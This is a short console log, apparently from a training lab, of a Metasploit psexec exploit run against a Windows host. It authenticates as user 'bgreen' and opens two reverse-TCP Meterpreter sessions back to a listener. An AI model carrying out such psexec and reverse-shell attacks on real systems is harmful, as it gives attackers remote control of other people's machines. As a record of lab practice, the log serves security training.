 msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 10.130.10.128:4444
[*] 10.130.10.25:445 - Connecting to the server...
[*] 10.130.10.25:445 - Authenticating to 10.130.10.25:445|hiboxy as user 'bgreen
'...
[*] Sending stage (175686 bytes) to 10.130.10.25
[*] Sending stage (175686 bytes) to 10.130.10.25
[*] Meterpreter session 1 opened (10.130.10.128:4444 -> 10.130.10.25:27127) at 2
024-04-12 07:46:36 +0000
[*] Meterpreter session 2 opened (10.130.10.128:4444 -> 10.130.10.25:27128) at 2
024-04-12 07:46:36 +0000